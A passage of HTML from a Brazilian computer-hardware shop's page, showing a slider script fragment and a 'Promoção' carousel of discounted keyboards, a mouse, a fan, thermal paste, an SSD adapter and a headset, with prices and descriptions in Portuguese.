		pager: ".pagerSlider25871"
	}).on('cycle-before', function (event, optionHash, outgoingSlideEl, incomingSlideEl, forwardFlag) {
		if ($(outgoingSlideEl).find('video').length) {
			$(outgoingSlideEl).find('video').get(0).pause();
			// console.log('pause video');
		}
		if ($(incomingSlideEl).find('video').length) {
			$(incomingSlideEl).find('video').get(0).play();
			// console.log('play video');
		}
	});
});
</script>
  </div>
    


		
<div id="viewContent">
	
<div class="container">
<section id="grupoPromocional10" class="grupopromocional ">
	<div class="container">
		<div class="slides">
			<div class="swiper swiper-default" data-navid="navGrupo10" data-space="15" data-xs="1" data-sm="3" data-md="4" data-lg="5">
				<div class="swiper-head">
					<h2>Promoção</h2>
					<a href="https://chipsetinfo.com.br/promocao/g" title="Mostrar todos">Mostrar todos</a>
											<div class="swiper-pagination"></div>
									</div>
				<div class="swiper-wrapper">
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/633-kingston-adaptador-de-ssd-25-para-baia-35-sna-.html" title="Kingston Adaptador de SSD 2,5, para Baia 3,5 - SNA-BR2/35"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_6462af38392c0.jpg.webp" width="550" height="550" alt="Kingston Adaptador de SSD 2,5, para Baia 3,5 - SNA-BR2/35" title="Kingston Adaptador de SSD 2,5, para Baia 3,5 - SNA-BR2/35" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">13% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/633-kingston-adaptador-de-ssd-25-para-baia-35-sna-.html" title="Kingston Adaptador de SSD 2,5, para Baia 3,5 - SNA-BR2/35">Kingston Adaptador de SSD 2,5, para Baia 3,5 - SNA-BR2/35</a></h3>
        <p>Excelente adaptador para quem está precisando de um espaço extra no seu gabinete. O adaptador adiciona um espaço de baia, que pode ser utilizado tanto por dispositivos de 2.5 como de 3.5 polegadas. Facilita a sua organização interna, indicado para quem está adicionando um SSD ou HD extra. Seu desktop estará organizado em perfeita harmonia. A instalação é bem prática e fácil, o modelo conta com 1 kit de parafusos incluso, o que ajuda muito na hora da montagem, Para aquele que não abrem HD tradicional, o adaptador ajuda muito! Uma solução praticada é substituir o drive de DVD pela peça. Assim você substitui uma tecnologia pouco utilizada por uma que realmente irá te ajudar no dia a dia</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$29,90</p> Por: <span class="preco-promocional">R$23,40</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$26,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/633-kingston-adaptador-de-ssd-25-para-baia-35-sna-.html" title="Kingston Adaptador de SSD 2,5, para Baia 3,5 - SNA-BR2/35"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/126-teclado-vinik-compacto-usb-dynamic-abnt2-28432.html" title="Teclado Vinik Compacto USB Dynamic, ABNT2 - 28432"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_68afb18c483f3.png.webp" width="550" height="550" alt="Teclado Vinik Compacto USB Dynamic, ABNT2 - 28432" title="Teclado Vinik Compacto USB Dynamic, ABNT2 - 28432" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">24% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/126-teclado-vinik-compacto-usb-dynamic-abnt2-28432.html" title="Teclado Vinik Compacto USB Dynamic, ABNT2 - 28432">Teclado Vinik Compacto USB Dynamic, ABNT2 - 28432</a></h3>
        <p>Teclado Vinik Compacto USB Dynamic, ABNT2 - 28432</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$32,90</p> Por: <span class="preco-promocional">R$22,50</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$25,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/126-teclado-vinik-compacto-usb-dynamic-abnt2-28432.html" title="Teclado Vinik Compacto USB Dynamic, ABNT2 - 28432"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/427-teclado-multi-slim-resistente-a-agua-abnt2-pre.html" title="Teclado Multi Slim Resistente &agrave; &Aacute;gua, ABNT2, Preto - TC193"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_6642873269f50.jpg.webp" width="550" height="550" alt="Teclado Multi Slim Resistente à Água, ABNT2, Preto - TC193" title="Teclado Multi Slim Resistente à Água, ABNT2, Preto - TC193" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">9% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/427-teclado-multi-slim-resistente-a-agua-abnt2-pre.html" title="Teclado Multi Slim Resistente &agrave; &Aacute;gua, ABNT2, Preto - TC193">Teclado Multi Slim Resistente à Água, ABNT2, Preto - TC193</a></h3>
        <p>Teclado Multi Slim Resistente à Água ABNT2, Preto - TC193
Este teclado é ideal para proporcionar alta qualidade, praticidade e simplicidade ao seu dia-a-dia.

Com tecnologia de conexão Plug e Play, conecte a entrada USB e comece a usar. O teclado possui resistência a água, além de design compacto para ocupar menos espaço.</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$33,00</p> Por: <span class="preco-promocional">R$27,00</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$30,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/427-teclado-multi-slim-resistente-a-agua-abnt2-pre.html" title="Teclado Multi Slim Resistente &agrave; &Aacute;gua, ABNT2, Preto - TC193"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/586-teclado-standard-usb-skl-106-preto-fortrek-fk-.html" title="Teclado Standard USB SKL-106 Preto FORTREK (FK 325K)"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_61904fa7cae29.jpg.webp" width="550" height="550" alt="Teclado Standard USB SKL-106 Preto FORTREK (FK 325K)" title="Teclado Standard USB SKL-106 Preto FORTREK (FK 325K)" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">10% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/586-teclado-standard-usb-skl-106-preto-fortrek-fk-.html" title="Teclado Standard USB SKL-106 Preto FORTREK (FK 325K)">Teclado Standard USB SKL-106 Preto FORTREK (FK 325K)</a></h3>
        <p>Garanta alto desempenho com o teclado SKL-106 da Fortrek com 106 teclas, ergonômico, apoio destacável, padrão ABNT-II e Plug & Play. Um excelente teclado para facilitar o seu dia a dia e você realizar suas atividades com conforto e rapidez. Aproveite!</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$37,50</p> Por: <span class="preco-promocional">R$30,37</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$33,75</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/586-teclado-standard-usb-skl-106-preto-fortrek-fk-.html" title="Teclado Standard USB SKL-106 Preto FORTREK (FK 325K)"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/182-mouse-logitech-m90-preto-1000dpi-910-004053.html" title="Mouse Logitech M90 Preto 1000DPI - 910-004053"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_611c6b3583840.jpg.webp" width="550" height="550" alt="Mouse Logitech M90 Preto 1000DPI - 910-004053" title="Mouse Logitech M90 Preto 1000DPI - 910-004053" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">5% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/182-mouse-logitech-m90-preto-1000dpi-910-004053.html" title="Mouse Logitech M90 Preto 1000DPI - 910-004053">Mouse Logitech M90 Preto 1000DPI - 910-004053</a></h3>
        <p>O M90 fornece o necessário para seu conforto e controle confiável de seu computador. Desenvolvido pela Logitech, a marca especialista em mouses, apresentando a qualidade de quem já produziu mais de um bilhão de mouses. Não é necessário instalar nenhum software. E, como tem conexão por fio, basta conectá-lo a uma porta USB e usá-lo imediatamente. O mouse de tamanho normal e ambidestro proporciona um apoio confortável à sua mão. O rastreamento óptico de alta definição (1000 dpi) oferece um dispositivo responsivo com controle suave do cursor para mais precisão e facilidade ao selecionar textos.</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$45,00</p> Por: <span class="preco-promocional">R$38,61</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$42,90</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/182-mouse-logitech-m90-preto-1000dpi-910-004053.html" title="Mouse Logitech M90 Preto 1000DPI - 910-004053"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/981-cooler-fan-aerocool-saturn-12f-120x120x25mm-ar.html" title="Cooler FAN AEROCOOL Saturn 12F, 120x120x25mm, ARGB, Preto - 73852"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_675ec03bc202e.png.webp" width="550" height="550" alt="Cooler FAN AEROCOOL Saturn 12F, 120x120x25mm, ARGB, Preto - 73852" title="Cooler FAN AEROCOOL Saturn 12F, 120x120x25mm, ARGB, Preto - 73852" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">22% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/981-cooler-fan-aerocool-saturn-12f-120x120x25mm-ar.html" title="Cooler FAN AEROCOOL Saturn 12F, 120x120x25mm, ARGB, Preto - 73852">Cooler FAN AEROCOOL Saturn 12F, 120x120x25mm, ARGB, Preto - 73852</a></h3>
        <p>COOLER PARA GABINETE AEROCOOL SATURN 12F ARGB, 120MM
Fan de 120 mm com conector de 6 pinos com design elegante de iluminação LED Multi-Ring RGB. Acesse 16,8 milhões de cores usando placas-mãe RGB endereçáveis &#8203;&#8203;compatíveis, incluindo ASUS Aura Sync, MSI Mystic Light Sync e Gigabyte RGB Fusion. Requer placa-mãe RGB endereçável ou hub (H66F / H106C). Vem com um cabo adaptador de 6 pinos para conectar sua ventoinha a placas-mãe RGB endereçáveis &#8203;&#8203;compatíveis.

ILUMINAÇÃO LED MULTI-RING RGB
Apresentando vários anéis de LED RGB circulando nas laterais e na frente do ventilador, o Saturn atinge um efeito de anel planetário para oferecer uma experiência de iluminação elegante e sobrenatural.

LÂMINAS DE VENTILADOR CURVADAS
As lâminas curvas do ventilador direcionam efetivamente o fluxo de ar para aumentar a pressão do ar e reduzir a resistência do ar para desempenho máximo de resfriamento.

CABO ADAPTADOR RGB ENDEREÇÁVEL
Vem com um cabo adaptador de 6 pinos para conectar sua ventoinha a placas-mãe RGB endereçáveis &#8203;&#8203;compatíveis.</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$55,00</p> Por: <span class="preco-promocional">R$38,70</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$43,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/981-cooler-fan-aerocool-saturn-12f-120x120x25mm-ar.html" title="Cooler FAN AEROCOOL Saturn 12F, 120x120x25mm, ARGB, Preto - 73852"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/344-pasta-termica-arctic-mx-4.html" title="Pasta T&eacute;rmica ARCTIC MX-4"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_663cf47d2b072.png.webp" width="550" height="550" alt="Pasta Térmica ARCTIC MX-4" title="Pasta Térmica ARCTIC MX-4" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">31% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/344-pasta-termica-arctic-mx-4.html" title="Pasta T&eacute;rmica ARCTIC MX-4">Pasta Térmica ARCTIC MX-4</a></h3>
        <p>PASTA TÉRMICA ARCTIC MX-4 4 GRAMAS</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$59,00</p> Por: <span class="preco-promocional">R$36,45</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$40,50</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/344-pasta-termica-arctic-mx-4.html" title="Pasta T&eacute;rmica ARCTIC MX-4"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/976-headset-vinik-vk390-com-fio-usb-com-microfone-.html" title="Headset Vinik Vk390, Com Fio, USB, Com Microfone, Preto"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_6744f7a89f477.png.webp" width="550" height="550" alt="Headset Vinik Vk390, Com Fio, USB, Com Microfone, Preto" title="Headset Vinik Vk390, Com Fio, USB, Com Microfone, Preto" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">7% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/976-headset-vinik-vk390-com-fio-usb-com-microfone-.html" title="Headset Vinik Vk390, Com Fio, USB, Com Microfone, Preto">Headset Vinik Vk390, Com Fio, USB, Com Microfone, Preto</a></h3>
        <p>Headset Vinik Vk390, Com Fio, USB, Com Microfone, Preto</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$103,00</p> Por: <span class="preco-promocional">R$85,95</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$95,50</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/976-headset-vinik-vk390-com-fio-usb-com-microfone-.html" title="Headset Vinik Vk390, Com Fio, USB, Com Microfone, Preto"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
